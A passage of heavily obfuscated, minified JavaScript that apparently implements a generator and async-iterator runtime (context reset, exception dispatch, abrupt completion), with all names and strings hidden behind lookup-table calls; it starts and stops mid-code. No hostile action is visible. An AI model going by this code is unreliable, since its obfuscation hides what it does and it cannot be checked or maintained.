wdJ;V2J(this,Hg()[lX(nt)](bO,lv(lv(w0)),V6J),UT(Rj,[gm()[c9(l4)].call(null,RK,Az,EN),function zzJ(MMJ,QxJ){var LFJ=function(){return new KIJ(function(mpJ,XwJ){B2J(MMJ,QxJ,mpJ,XwJ);});};var WFJ;nC.push(U2);return WFJ=wdJ=wdJ?wdJ[Yq()[l9(qw)](nt,WC,lv(lv(w0)))](LFJ,LFJ):LFJ(),nC.pop(),WFJ;}]));nC.pop();};var AKJ=function(qH){return UT.apply(this,[sJ,arguments]);};var OMJ=function(mnJ){return UT.apply(this,[vZ,arguments]);};var VAJ=function(GpJ){nC.push(cT);this[K7()[V9(Tf)].apply(null,[sw,SC,Pt,jA,WL,Np])]=[UT(Rj,[Hg()[lX(dK)](NT,lv(lv(w0)),zM),Yq()[l9(Gp)].call(null,Fd,nGJ,Pp)])],GpJ[gm()[c9(hw)](BB,lv(lv([])),j8)](AKJ,this),this[K7()[V9(Dd)].apply(null,[FnJ,Y7,Tb,hp,Tw,jw])](lv(w0));nC.pop();};var Q2J=function(gtJ){nC.push(UOJ);if(gtJ||N7(N7(typeof Yq()[l9(F8)],Tv('',[][[]]))?Yq()[l9(m4)](I4,ZlJ,Tb):Yq()[l9(ZX)](Aq,PZ,DD),gtJ)){var ITJ=gtJ[QtJ];if(ITJ){var zpJ;return nC.pop(),zpJ=ITJ.call(gtJ),zpJ;}if(k7(N7(typeof Yq()[l9(IT)],'undefined')?Yq()[l9(m4)](ft,lQJ,GU):Yq()[l9(Tf)](mK,UR,cT),typeof gtJ[Yq()[l9(UL)](OL,lQJ,Tf)])){var RxJ;return nC.pop(),RxJ=gtJ,RxJ;}if(lv(pE[N7(typeof v3()[rF(lI)],Tv(Yq()[l9(ZX)].apply(null,[Aq,PZ,XA]),[][[]]))?v3()[rF(TM)].apply(null,[Hp,Rw,YF,CD]):v3()[rF(Y2)].call(null,CB,EL,hp,RX)](gtJ[nZ(typeof Yq()[l9(Jm)],Tv([],[][[]]))?Yq()[l9(TM)](Bx,Rk,lL):Yq()[l9(m4)](BD,nD,lv(lv(Y7)))]))){var MtJ=Bw(Y7),OAJ=function v3J(){nC.push(U2);for(;nL(++MtJ,gtJ[Yq()[l9(TM)].apply(null,[Bx,sX,RX])]);)if(jAJ.call(gtJ,MtJ)){var zvJ;return v3J[nZ(typeof gm()[c9(xd)],Tv('',[][[]]))?gm()[c9(l4)].call(null,RK,lv(lv(w0)),R8):gm()[c9(fD)].apply(null,[Ht,lv(lv(w0)),UA])]=gtJ[MtJ],v3J[Yq()[l9(FB)](FB,gb,SC)]=lv(Y7),nC.pop(),zvJ=v3J,zvJ;}v3J[gm()[c9(l4)](RK,WL,R8)]=OtJ;v3J[Yq()[l9(FB)](FB,gb,m4)]=lv(w0);var QzJ;return nC.pop(),QzJ=v3J,QzJ;};var hpJ;return hpJ=OAJ[Yq()[l9(UL)](OL,lQJ,WM)]=OAJ,nC.pop(),hpJ;}}throw new (pE[Yq()[l9(Dd)](Kx,OOJ,lv(Y7))])(Tv(IIJ(gtJ),nZ(typeof gm()[c9(qw)],Tv('',[][[]]))?gm()[c9(GU)](pw,CF,cK):gm()[c9(fD)](XGJ,SL,MM)));};nC.push(Y6J);nXJ=function jvJ(){return TMJ;};var OtJ;var TMJ={};var DvJ=pE[K7()[V9(RX)].call(null,fU,FB,SL,Mk,C4,pt)][gm()[c9(Mk)](Kx,Mk,J7)];var jAJ=DvJ[N7(typeof gm()[c9(pw)],'undefined')?gm()[c9(fD)](mF,lv(w0),Xt):gm()[c9(KD)](Jm,SM,hR)];var V2J=pE[K7()[V9(RX)].apply(null,[fU,lv(lv([])),CB,Mk,lv(w0),pt])][nZ(typeof gm()[c9(RX)],Tv('',[][[]]))?gm()[c9(Y2)](J3,lv([]),l8):gm()[c9(fD)](H4,VB,pnJ)]||function(YH,zH,TWJ){return sWJ.apply(this,[Xj,arguments]);};var UAJ=k7(Yq()[l9(Tf)].call(null,mK,gZ,lv(lv(w0))),typeof pE[Yq()[l9(VB)](lI,Sm,hx)])?pE[Yq()[l9(VB)](lI,Sm,qw)]:{};var QtJ=UAJ[Hg()[lX(Jb)](PZ,kT,Bx)]||v3()[rF(jA)](Ax,qx,jA,DD);var FpJ=UAJ[Hg()[lX(v4)](gf,qp,nH)]||Hg()[lX(Gp)](J5,WL,ED);var xMJ=UAJ[Hg()[lX(KD)].apply(null,[M7,ZF,tt])]||Hg()[lX(hw)](BN,CF,JT);try{var ntJ=nC.length;var rKJ=lv({});A3J({},Yq()[l9(ZX)](Aq,vR,lU));}catch(gBJ){nC.splice(mU(ntJ,Y7),Infinity,Y6J);A3J=function(IcJ,t6J,RSJ){return sWJ.apply(this,[BP,arguments]);};}TMJ[N7(typeof K7()[V9(RX)],Tv([],[][[]]))?K7()[V9(Y7)].call(null,hA,lv(Y7),qp,jB,kz,Tk):K7()[V9(Tb)](hK,Tq,ZX,TM,C4,cK)]=RwJ;var ZvJ=gm()[c9(Gp)](J4,l4,EN);var r3J=nZ(typeof Hg()[lX(xd)],Tv([],[][[]]))?Hg()[lX(GU)].apply(null,[xYJ,v4,Kx]):Hg()[lX(RX)].apply(null,[TL,Mk,vWJ]);var wtJ=Yq()[l9(Pp)].call(null,zL,TD,lv(lv(Y7)));var npJ=Yq()[l9(Pt)].apply(null,[RZ,EcJ,FD]);var J3J={};var wzJ={};A3J(wzJ,QtJ,function(){return sWJ.apply(this,[Ur,arguments]);});var bMJ=pE[K7()[V9(RX)](fU,Mf,bA,Mk,C4,pt)][VF()[Rt(Y2)](fL,AGJ,GU,YF,brJ)];var SBJ=bMJ&&bMJ(bMJ(Q2J([])));SBJ&&nZ(SBJ,DvJ)&&jAJ.call(SBJ,QtJ)&&(wzJ=SBJ);var G2J=ZpJ[nZ(typeof gm()[c9(TM)],Tv([],[][[]]))?gm()[c9(Mk)].apply(null,[Kx,RX,J7]):gm()[c9(fD)].call(null,Tb,CB,Ds)]=gTJ[gm()[c9(Mk)].call(null,Kx,dK,J7)]=pE[K7()[V9(RX)].call(null,fU,ED,Jb,Mk,VM,pt)][nZ(typeof gm()[c9(bA)],'undefined')?gm()[c9(VB)].apply(null,[EI,AX,Zk]):gm()[c9(fD)].call(null,Yt,lv(Y7),kF)](wzJ);function JAJ(FBJ){nC.push(n2);[N7(typeof Yq()[l9(YF)],'undefined')?Yq()[l9(m4)](dD,nA,lI):Yq()[l9(UL)](OL,cw,RX),gm()[c9(v4)](lU,v4,VT),v3()[rF(ZF)](Xt,FA,Mk,hL)][gm()[c9(hw)].call(null,BB,pw,Tm)](function(lxJ){A3J(FBJ,lxJ,function(VxJ){var ctJ;nC.push(X3);return ctJ=this[nZ(typeof Hg()[lX(Tq)],Tv([],[][[]]))?Hg()[lX(nt)].apply(null,[XN,tA,V6J]):Hg()[lX(RX)](NT,lv(lv({})),Mz)](lxJ,VxJ),nC.pop(),ctJ;});});nC.pop();}function LtJ(cMJ,jKJ,CTJ){var OwJ=ZvJ;return function(rdJ,RvJ){nC.push(dlJ);if(N7(OwJ,wtJ))throw new (pE[Yq()[l9(bz)].apply(null,[fD,Qf,lv(lv({}))])])(K7()[V9(KD)](tYJ,hL,Jb,Az,Mz,kk));if(N7(OwJ,npJ)){if(N7(gm()[c9(v4)].call(null,lU,CF,Cg),rdJ))throw RvJ;var IAJ;return IAJ=UT(Rj,[gm()[c9(l4)].apply(null,[RK,lv(lv(Y7)),Jd]),OtJ,Yq()[l9(FB)](FB,AU,lv(lv({}))),lv(w0)]),nC.pop(),IAJ;}for(CTJ[Yq()[l9(Fd)](U1J,Hk,ZF)]=rdJ,CTJ[gm()[c9(Jb)](AX,m4,E8)]=RvJ;;){var XBJ=CTJ[VF()[Rt(fL)].apply(null,[hL,ng,SM,UL,sA])];if(XBJ){var KAJ=WMJ(XBJ,CTJ);if(KAJ){if(N7(KAJ,J3J))continue;var IKJ;return nC.pop(),IKJ=KAJ,IKJ;}}if(N7(Yq()[l9(UL)](OL,ZC,FB),CTJ[Yq()[l9(Fd)](U1J,Hk,DD)]))CTJ[gm()[c9(nt)](Ob,lv(lv([])),X5)]=CTJ[Hg()[lX(V2)](bN,bz,Mk)]=CTJ[gm()[c9(Jb)].call(null,AX,WR,E8)];else if(N7(gm()[c9(v4)](lU,FD,Cg),CTJ[Yq()[l9(Fd)].call(null,U1J,Hk,kz)])){if(N7(OwJ,ZvJ))throw OwJ=npJ,CTJ[gm()[c9(Jb)](AX,fD,E8)];CTJ[Yq()[l9(gx)](xU,mk,Pp)](CTJ[gm()[c9(Jb)].call(null,AX,lv({}),E8)]);}else N7(v3()[rF(ZF)].apply(null,[Xt,w5,Mk,lI]),CTJ[N7(typeof Yq()[l9(jA)],'undefined')?Yq()[l9(m4)](cOJ,Ez,hp):Yq()[l9(Fd)](U1J,Hk,WM)])&&CTJ[Hg()[lX(C4)](B0,lv(lv(w0)),Pp)](v3()[rF(ZF)].call(null,Xt,w5,Mk,ZX),CTJ[gm()[c9(Jb)](AX,F2,E8)]);OwJ=wtJ;var v4J=sWJ(wP,[cMJ,jKJ,CTJ]);if(N7(Hg()[lX(xd)](cm,Y2,VM),v4J[Hg()[lX(bA)].call(null,qN,Gp,p4)])){if(OwJ=CTJ[N7(typeof Yq()[l9(IT)],'undefined')?Yq()[l9(m4)](hw,ws,Ot):Yq()[l9(FB)].call(null,FB,AU,TM)]?npJ:r3J,N7(v4J[gm()[c9(Jb)].call(null,AX,Ow,E8)],J3J))continue;var MKJ;return MKJ=UT(Rj,[gm()[c9(l4)](RK,nt,Jd),v4J[gm()[c9(Jb)](AX,UB,E8)],Yq()[l9(FB)](FB,AU,l4),CTJ[Yq()[l9(FB)].apply(null,[FB,AU,OT])]]),nC.pop(),MKJ;}N7(gm()[c9(v4)](lU,ED,Cg),v4J[Hg()[lX(bA)](qN,lL,p4)])&&(OwJ=npJ,CTJ[nZ(typeof Yq()[l9(xd)],Tv('',[][[]]))?Yq()[l9(Fd)](U1J,Hk,v4):Yq()[l9(m4)].call(null,XPJ,MSJ,Aq)]=gm()[c9(v4)](lU,gx,Cg),CTJ[gm()[c9(Jb)](AX,Dq,E8)]=v4J[gm()[c9(Jb)](AX,ND,E8)]);}nC.pop();};}function WMJ(dFJ,HBJ){nC.push(BYJ);var k3J=HBJ[Yq()[l9(Fd)](U1J,hq,ND)];var fIJ=dFJ[Hg()[lX(Jb)](Yd,GU,Bx)][k3J];if(N7(fIJ,OtJ)){var DxJ;return HBJ[nZ(typeof VF()[Rt(Mk)],Tv(Yq()[l9(ZX)].call(null,Aq,P5,AX),[][[]]))?VF()[Rt(fL)].apply(null,[hL,EJJ,tA,F8,sA]):VF()[Rt(Mk)](ZWJ,RA,Jm,dK,L4)]=null,N7(gm()[c9(v4)](lU,lv(lv([])),xH),k3J)&&dFJ[Hg()[lX(Jb)](Yd,lv(lv(Y7)),Bx)][v3()[rF(ZF)](Xt,Ts,Mk,IT)]&&(HBJ[Yq()[l9(Fd)].call(null,U1J,hq,kT)]=v3()[rF(ZF)](Xt,Ts,Mk,Dd),HBJ[gm()[c9(Jb)](AX,VM,N0)]=OtJ,WMJ(dFJ,HBJ),N7(nZ(typeof gm()[c9(Az)],'undefined')?gm()[c9(v4)].call(null,lU,Y2,xH):gm()[c9(fD)](r2,XA,Tx),HBJ[Yq()[l9(Fd)].call(null,U1J,hq,r4)]))||nZ(v3()[rF(ZF)](Xt,Ts,Mk,UL),k3J)&&(HBJ[Yq()[l9(Fd)](U1J,hq,lv(lv({})))]=gm()[c9(v4)].call(null,lU,IT,xH),HBJ[N7(typeof gm()[c9(hL)],Tv('',[][[]]))?gm()[c9(fD)].call(null,bA,H2,cnJ):gm()[c9(Jb)](AX,ED,N0)]=new (pE[Yq()[l9(Dd)].call(null,Kx,d8,F2)])(Tv(Tv(Yq()[l9(FD)](GU,ff,WM),k3J),Yq()[l9(Jb)](GM,vX,NF)))),nC.pop(),DxJ=J3J,DxJ;}var lIJ=sWJ(wP,[fIJ,dFJ[Hg()[lX(Jb)](Yd,lv(lv(w0)),Bx)],HBJ[gm()[c9(Jb)](AX,WM,N0)]]);if(N7(gm()[c9(v4)](lU,AX,xH),lIJ[Hg()[lX(bA)](HU,ZF,p4)])){var cDJ;return HBJ[Yq()[l9(Fd)](U1J,hq,SC)]=nZ(typeof gm()[c9(nt)],Tv([],[][[]]))?gm()[c9(v4)](lU,UL,xH):gm()[c9(fD)](hL,pw,UGJ),HBJ[gm()[c9(Jb)](AX,tA,N0)]=lIJ[gm()[c9(Jb)].apply(null,[AX,xU,N0])],HBJ[VF()[Rt(fL)].apply(null,[hL,EJJ,fL,SM,sA])]=null,nC.pop(),cDJ=J3J,cDJ;}var tMJ=lIJ[gm()[c9(Jb)].call(null,AX,Tw,N0)];var nMJ;return nMJ=tMJ?tMJ[Yq()[l9(FB)](FB,klJ,AX)]?(HBJ[dFJ[nZ(typeof Yq()[l9(ZX)],Tv([],[][[]]))?Yq()[l9(v4)].apply(null,[bM,qN,hp]):Yq()[l9(m4)].call(null,zs,Kp,bA)]]=tMJ[gm()[c9(l4)](RK,Gp,d8)],HBJ[Yq()[l9(UL)](OL,AOJ,lU)]=dFJ[Hg()[lX(wd)](b0,FD,A2)],nZ(v3()[rF(ZF)].apply(null,[Xt,Ts,Mk,V2]),HBJ[nZ(typeof Yq()[l9(FB)],'undefined')?Yq()[l9(Fd)](U1J,hq,lv({})):Yq()[l9(m4)](dB,H4,Z3)])&&(HBJ[Yq()[l9(Fd)](U1J,hq,tA)]=nZ(typeof Yq()[l9(WM)],Tv('',[][[]]))?Yq()[l9(UL)].call(null,OL,AOJ,hx):Yq()[l9(m4)].apply(null,[W4,gcJ,ND]),HBJ[gm()[c9(Jb)](AX,lv([]),N0)]=OtJ),HBJ[VF()[Rt(fL)].call(null,hL,EJJ,F3,RX,sA)]=null,J3J):tMJ:(HBJ[Yq()[l9(Fd)].call(null,U1J,hq,Ax)]=gm()[c9(v4)](lU,lv(lv({})),xH),HBJ[gm()[c9(Jb)](AX,Jm,N0)]=new (pE[Yq()[l9(Dd)](Kx,d8,f9)])(gm()[c9(xd)].call(null,mK,WR,Lq)),HBJ[VF()[Rt(fL)](hL,EJJ,Dd,OT,sA)]=null,J3J),nC.pop(),nMJ;}qKJ[gm()[c9(Mk)].apply(null,[Kx,lv(Y7),J7])]=ZpJ;V2J(G2J,Yq()[l9(jA)](IA,KC,hp),UT(Rj,[gm()[c9(l4)].apply(null,[RK,Fd,x7]),ZpJ,Yq()[l9(YF)].apply(null,[m4,sX,C4]),lv(DI[hL])]));V2J(ZpJ,nZ(typeof Yq()[l9(RX)],Tv([],[][[]]))?Yq()[l9(jA)].call(null,IA,KC,lv({})):Yq()[l9(m4)].call(null,SQJ,Jp,Ot),UT(Rj,[gm()[c9(l4)](RK,lv({}),x7),qKJ,Yq()[l9(YF)].apply(null,[m4,sX,Ax]),lv(w0)]));qKJ[VF()[Rt(lI)](ZF,GT,Y2,Pt,cF)]=A3J(ZpJ,xMJ,gm()[c9(hx)].call(null,vWJ,VB,slJ));TMJ[nZ(typeof VF()[Rt(hp)],Tv(nZ(typeof Yq()[l9(hp)],Tv([],[][[]]))?Yq()[l9(ZX)](Aq,vR,f9):Yq()[l9(m4)].apply(null,[FB,FB,SC]),[][[]]))?VF()[Rt(Tb)](KD,qL,lv({}),RM,T6J):VF()[Rt(Mk)](X2,OSJ,V2,RX,H8)]=function(ttJ){nC.push(HJJ);var qTJ=k7(Yq()[l9(Tf)](mK,Xf,NF),typeof ttJ)&&ttJ[Yq()[l9(jA)].call(null,IA,rm,gx)];var ExJ;return ExJ=lv(lv(qTJ))&&(N7(qTJ,qKJ)||N7(gm()[c9(hx)].apply(null,[vWJ,DD,LF]),qTJ[VF()[Rt(lI)](ZF,Ht,Gp,Jm,cF)]||qTJ[Yq()[l9(VU)](Mf,kZ,SC)])),nC.pop(),ExJ;};TMJ[N7(typeof Hg()[lX(F3)],'undefined')?Hg()[lX(RX)](CT,lv(lv(w0)),Y4):Hg()[lX(CF)].call(null,RI,Z3,ElJ)]=function(CwJ){nC.push(c4);pE[K7()[V9(RX)].apply(null,[fU,lU,CD,Mk,VU,NWJ])][Hg()[lX(F2)](Ew,lv(lv({})),zL)]?pE[K7()[V9(RX)].apply(null,[fU,lv({}),lU,Mk,lv(lv([])),NWJ])][Hg()[lX(F2)](Ew,kT,zL)](CwJ,ZpJ):(CwJ[Hg()[lX(SC)](wSJ,nt,RZ)]=ZpJ,A3J(CwJ,xMJ,nZ(typeof gm()[c9(Jb)],'undefined')?gm()[c9(hx)](vWJ,RM,WOJ):gm()[c9(fD)](pF,Dq,SB)));CwJ[N7(typeof gm()[c9(lI)],Tv('',[][[]]))?gm()[c9(fD)](I4,Dd,JD):gm()[c9(Mk)](Kx,RM,PcJ)]=pE[K7()[V9(RX)](fU,qp,SL,Mk,lv(w0),NWJ)][gm()[c9(VB)](EI,RM,hJJ)](G2J);var VKJ;return nC.pop(),VKJ=CwJ,VKJ;};TMJ[gm()[c9(V2)](NWJ,qp,T9)]=function(zJJ){return sWJ.apply(this,[gn,arguments]);};JAJ(w4J[gm()[c9(Mk)].call(null,Kx,ZX,J7)]);A3J(w4J[nZ(typeof gm()[c9(C4)],Tv([],[][[]]))?gm()[c9(Mk)](Kx,wd,J7):gm()[c9(fD)](BH,SL,Sz)],FpJ,function(){return sWJ.apply(this,[fj,arguments]);});TMJ[gm()[c9(C4)](S4,lv(Y7),xX)]=w4J;TMJ[K7()[V9(pw)](NnJ,dD,kT,hp,IT,bp)]=function(p4J,PwJ,m4J,gxJ,l4J){nC.push(OWJ);N7(MF(DI[hL]),l4J)&&(l4J=pE[nZ(typeof Yq()[l9(ND)],Tv([],[][[]]))?Yq()[l9(hw)](Ax,Nt,w0):Yq()[l9(m4)].call(null,SC,HI,Tq)]);var cFJ=new w4J(RwJ(p4J,PwJ,m4J,gxJ),l4J);var wIJ;return wIJ=TMJ[N7(typeof VF()[Rt(ZF)],Tv(Yq()[l9(ZX)](Aq,bp,Tq),[][[]]))?VF()[Rt(Mk)].call(null,s1J,f3,lv([]),Dd,wB):VF()[Rt(Tb)](KD,AT,w0,fD,T6J)](PwJ)?cFJ:cFJ[Yq()[l9(UL)].apply(null,[OL,SB,dK])]()[nZ(typeof Yq()[l9(Mz)],Tv([],[][[]]))?Yq()[l9(qw)].call(null,nt,CnJ,F3):Yq()[l9(m4)](gz,CA,kT)](function(vpJ){nC.push(vcJ);var AMJ;return AMJ=vpJ[Yq()[l9(FB)](FB,jEJ,CD)]?vpJ[nZ(typeof gm()[c9(CB)],Tv([],[][[]]))?gm()[c9(l4)](RK,Pt,Dk):gm()[c9(fD)](FQJ,Ot,S2)]:cFJ[Yq()[l9(UL)](OL,bL,NF)](),nC.pop(),AMJ;}),nC.pop(),wIJ;};JAJ(G2J);A3J(G2J,xMJ,VF()[Rt(VB)](fD,TEJ,ED,St,T1J));A3J(G2J,QtJ,function(){return sWJ.apply(this,[Zc,arguments]);});A3J(G2J,gm()[c9(wd)](z2,GU,sZ),function(){return sWJ.apply(this,[rW,arguments]);});TMJ[nZ(typeof Hg()[lX(bA)],Tv([],[][[]]))?Hg()[lX(kT)](Kb,Ow,jL):Hg()[lX(RX)].call(null,vx,XA,EI)]=function(mSJ){return sWJ.apply(this,[gO,arguments]);};TMJ[nZ(typeof gm()[c9(Tq)],Tv([],[][[]]))?gm()[c9(CF)](jw,lU,HZ):gm()[c9(fD)](UH,v4,b4)]=Q2J;VAJ[gm()[c9(Mk)].apply(null,[Kx,Y7,J7])]=UT(Rj,[Yq()[l9(jA)](IA,KC,hL),VAJ,K7()[V9(Dd)](FnJ,pw,VU,hp,St,s1J),function U2J(P4J){nC.push(z2);if(this[nZ(typeof Yq()[l9(YF)],'undefined')?Yq()[l9(nt)](MK,AOJ,w0):Yq()[l9(m4)].apply(null,[j4,qEJ,lv(lv(Y7))])]=w0,this[N7(typeof Yq()[l9(Mz)],Tv([],[][[]]))?Yq()[l9(m4)].call(null,vJJ,KVJ,hx):Yq()[l9(UL)](OL,pF,bA)]=w0,this[nZ(typeof gm()[c9(CF)],Tv('',[][[]]))?gm()[c9(nt)](Ob,lv(Y7),xVJ):gm()[c9(fD)].apply(null,[C6J,ZF,FSJ])]=this[Hg()[lX(V2)](BI,f9,Mk)]=OtJ,this[N7(typeof Yq()[l9(Y7)],Tv([],[][[]]))?Yq()[l9(m4)].apply(null,[VcJ,kL,lv({})]):Yq()[l9(FB)](FB,AT,lv(Y7))]=lv(Y7),this[VF()[Rt(fL)](hL,cEJ,BM,FB,sA)]=null,this[Yq()[l9(Fd)].call(null,U1J,tM,WL)]=Yq()[l9(UL)](OL,pF,SL),this[gm()[c9(Jb)](AX,lv([]),Lq)]=OtJ,this[N7(typeof K7()[V9(m4)],Tv([],[][[]]))?K7()[V9(Y7)].call(null,AA,Mf,bA,wI,dK,tA):K7()[V9(Tf)](sw,lv({}),V2,jA,Tf,Hp)][gm()[c9(hw)].call(null,BB,OT,wm)](OMJ),lv(P4J))for(var GBJ in this)N7(gm()[c9(Tb)].call(null,xd,lv(lv({})),sH),GBJ[gm()[c9(TM)](CF,FD,WGJ)](w0))&&jAJ.call(this,GBJ)&&lv(pE[v3()[rF(Y2)](CB,QF,hp,UL)](Qb(GBJ[Yq()[l9(xd)](Sx,BYJ,Ow)](Y7))))&&(this[GBJ]=OtJ);nC.pop();},gm()[c9(F2)].call(null,HI,lv(Y7),TOJ),function(){return sWJ.apply(this,[dc,arguments]);},Yq()[l9(gx)](xU,MOJ,UB),function jMJ(LpJ){nC.push(CF);if(this[Yq()[l9(FB)](FB,Zb,kz)])throw LpJ;var DTJ=this;function lKJ(SAJ,MxJ){nC.push(fI);gpJ[Hg()[lX(bA)](m8,pw,p4)]=gm()[c9(v4)].apply(null,[lU,lv(w0),RB]);gpJ[gm()[c9(Jb)](AX,FD,KX)]=LpJ;DTJ[Yq()[l9(UL)].call(null,OL,U2,lL)]=SAJ;MxJ&&(DTJ[N7(typeof Yq()[l9(GU)],Tv([],[][[]]))?Yq()[l9(m4)](F3,Q1J,lv(lv(Y7))):Yq()[l9(Fd)].apply(null,[U1J,A0,lv({})])]=Yq()[l9(UL)].apply(null,[OL,U2,lv(lv({}))]),DTJ[gm()[c9(Jb)](AX,St,KX)]=OtJ);var hFJ;return nC.pop(),hFJ=lv(lv(MxJ)),hFJ;}for(var N3J=mU(this[K7()[V9(Tf)](sw,Tw,C4,jA,ND,WB)][Yq()[l9(TM)].call(null,Bx,F4,YF)],Y7);S0(N3J,DI[hL]);--N3J){var IMJ=this[K7()[V9(Tf)](sw,II,F8,jA,F3,WB)][N3J],gpJ=IMJ[VF()[Rt(l4)](jA,WA,WL,NF,Mf)];if(N7(Yq()[l9(Gp)].apply(null,[Fd,sw,Y7]),IMJ[Hg()[lX(dK)](kt,bA,zM)])){var DKJ;return DKJ=lKJ(gm()[c9(kT)](SD,lv(w0),W3)),nC.pop(),DKJ;}if(vN(IMJ[Hg()[lX(dK)](kt,lv(Y7),zM)],this[N7(typeof Yq()[l9(nt)],Tv('',[][[]]))?Yq()[l9(m4)](lPJ,tb,kz):Yq()[l9(nt)](MK,vz,WL)])){var NFJ=jAJ.call(IMJ,v3()[rF(OT)](zM,WA,hL,Ow)),GFJ=jAJ.call(IMJ,N7(typeof Hg()[lX(lI)],Tv([],[][[]]))?Hg()[lX(RX)](VL,C4,ET):Hg()[lX(RM)].call(null,gM,Mf,Ax));if(NFJ&&GFJ){if(nL(this[N7(typeof Yq()[l9(Pp)],Tv('',[][[]]))?Yq()[l9(m4)](Hz,Gw,lv(lv([]))):Yq()[l9(nt)].call(null,MK,vz,hL)],IMJ[v3()[rF(OT)](zM,WA,hL,AX)])){var CvJ;return CvJ=lKJ(IMJ[N7(typeof v3()[rF(Y7)],Tv(N7(typeof Yq()[l9(ZX)],Tv('',[][[]]))?Yq()[l9(m4)].call(null,bL,bI,lv(w0)):Yq()[l9(ZX)].call(null,Aq,sF,GD),[][[]]))?v3()[rF(TM)].call(null,Dt,ZH,WVJ,f9):v3()[rF(OT)](zM,WA,hL,jA)],lv(w0)),nC.pop(),CvJ;}if(nL(this[Yq()[l9(nt)](MK,vz,kz)],IMJ[Hg()[lX(RM)](gM,Pt,Ax)])){var ptJ;return ptJ=lKJ(IMJ[N7(typeof Hg()[lX(m4)],Tv('',[][[]]))?Hg()[lX(RX)](GB,CF,HWJ):Hg()[lX(RM)](gM,BM,Ax)]),nC.pop(),ptJ;}}else if(NFJ){if(nL(this[Yq()[l9(nt)](MK,vz,OT)],IMJ[v3()[rF(OT)](zM,WA,hL,kz)])){var k2J;return k2J=lKJ(IMJ[v3()[rF(OT)](zM,WA,hL,IT)],lv(w0)),nC.pop(),k2J;}}else{if(lv(GFJ))throw new (pE[N7(typeof Yq()[l9(l4)],Tv([],[][[]]))?Yq()[l9(m4)].call(null,WA,DB,bd):Yq()[l9(bz)](fD,xT,lL)])(nZ(typeof gm()[c9(Tw)],'undefined')?gm()[c9(Mf)].apply(null,[lL,GD,gb]):gm()[c9(fD)](jF,lv(lv({})),MK));if(nL(this[Yq()[l9(nt)](MK,vz,DD)],IMJ[Hg()[lX(RM)].apply(null,[gM,hp,Ax])])){var DzJ;return DzJ=lKJ(IMJ[Hg()[lX(RM)].apply(null,[gM,lU,Ax])]),nC.pop(),DzJ;}}}}nC.pop();},Hg()[lX(C4)].apply(null,[IZ,ZF,Pp]),function XdJ(cpJ,dpJ){nC.push(UVJ);for(var TFJ=mU(this[K7()[V9(Tf)].call(null,sw,St,f9,jA,H2,LB)][Yq()[l9(TM)].call(null,Bx,Vq,lv(w0))],Y7);S0(TFJ,w0);--TFJ){var pAJ=this[nZ(typeof K7()[V9(w0)],'undefined')?K7()[V9(Tf)](sw,lU,Mz,jA,Fd,LB):K7()[V9(Y7)](lI,UB,PD,gz,II,FnJ)][TFJ];if(vN(pAJ[Hg()[lX(dK)](R5,RX,zM)],this[Yq()[l9(nt)](MK,xZ,lv(lv({})))])&&jAJ.call(pAJ,Hg()[lX(RM)].apply(null,[c8,lv({}),Ax]))&&nL(this[Yq()[l9(nt)](MK,xZ,lv(w0))],pAJ[Hg()[lX(RM)](c8,F8,Ax)])){var gdJ=pAJ;break;}}gdJ&&(N7(v3()[rF(fL)].call(null,wI,vK,hp,hL),cpJ)||N7(nZ(typeof Yq()[l9(BM)],Tv('',[][[]]))?Yq()[l9(GU)](l4,CT,lv(Y7)):Yq()[l9(m4)](Kx,AA,lv(lv(w0))),cpJ))&&vN(gdJ[Hg()[lX(dK)].apply(null,[R5,f9,zM])],dpJ)&&vN(dpJ,gdJ[Hg()[lX(RM)](c8,Mz,Ax)])&&(gdJ=null);var STJ=gdJ?gdJ[VF()[Rt(l4)](jA,Jt,PD,H2,Mf)]:{};STJ[N7(typeof Hg()[lX(Y7)],Tv([],[][[]]))?Hg()[lX(RX)](pb,RX,V2):Hg()[lX(bA)].apply(null,[Qg,lv(lv({})),p4])]=cpJ;STJ[gm()[c9(Jb)](AX,H8,PR)]=dpJ;var kMJ;return kMJ=gdJ?(this[nZ(typeof Yq()[l9(bz)],'undefined')?Yq()[l9(Fd)].apply(null,[U1J,zq,xU]):Yq()[l9(m4)](WVJ,X2,lv(lv(w0)))]=Yq()[l9(UL)].call(null,OL,vB,VU),this[Yq()[l9(UL)].apply(null,[OL,vB,lv(lv(Y7))])]=gdJ[Hg()[lX(RM)](c8,WM,Ax)],J3J):this[gm()[c9(WL)].call(null,xT,SC,Qw)](STJ),nC.pop(),kMJ;},gm()[c9(WL)](xT,SL,TF),function zFJ(t3J,xwJ){nC.push(VGJ);if(N7(gm()[c9(v4)](lU,lv(lv(Y7)),kf),t3J[nZ(typeof Hg()[lX(VM)],Tv('',[][[]]))?Hg()[lX(bA)](Nk,lv(w0),p4):Hg()[lX(RX)](IA,nt,prJ)]))throw t3J[gm()[c9(Jb)](AX,AX,Jf)];N7(nZ(typeof v3()[rF(Y2)],Tv([],[][[]]))?v3()[rF(fL)](wI,CV,hp,Dq):v3()[rF(TM)].call(null,KEJ,JQJ,Ld,WL),t3J[Hg()[lX(bA)].apply(null,[Nk,Tq,p4])])||N7(Yq()[l9(GU)](l4,zC,hx),t3J[Hg()[lX(bA)](Nk,Tq,p4)])?this[N7(typeof Yq()[l9(CB)],Tv([],[][[]]))?Yq()[l9(m4)](C2,cGJ,lv(lv(Y7))):Yq()[l9(UL)](OL,Wm,dK)]=t3J[gm()[c9(Jb)](AX,TM,Jf)]:N7(v3()[rF(ZF)](Xt,zR,Mk,YF),t3J[Hg()[lX(bA)](Nk,lv(Y7),p4)])?(this[gm()[c9(SC)].call(null,BD,lv(lv(w0)),rN)]=this[N7(typeof gm()[c9(nt)],'undefined')?gm()[c9(fD)](Cs,KD,Fw):gm()[c9(Jb)].call(null,AX,lv(lv({})),Jf)]=t3J[gm()[c9(Jb)](AX,nt,Jf)],this[Yq()[l9(Fd)].apply(null,[U1J,jZ,lv(lv(w0))])]=nZ(typeof v3()[rF(Y7)],Tv(Yq()[l9(ZX)](Aq,UU,UB),[][[]]))?v3()[rF(ZF)].apply(null,[Xt,zR,Mk,ZX]):v3()[rF(TM)](hA,DcJ,gGJ,Tq),this[Yq()[l9(UL)].apply(null,[OL,Wm,KD])]=gm()[c9(kT)](SD,F2,L5)):N7(Hg()[lX(xd)](bq,CB,VM),t3J[nZ(typeof Hg()[lX(WL)],Tv([],[][[]]))?Hg()[lX(bA)].call(null,Nk,F2,p4):Hg()[lX(RX)].call(null,TF,Tf,ncJ)])&&xwJ&&(this[Yq()[l9(UL)](OL,Wm,Mk)]=xwJ);var TvJ;return 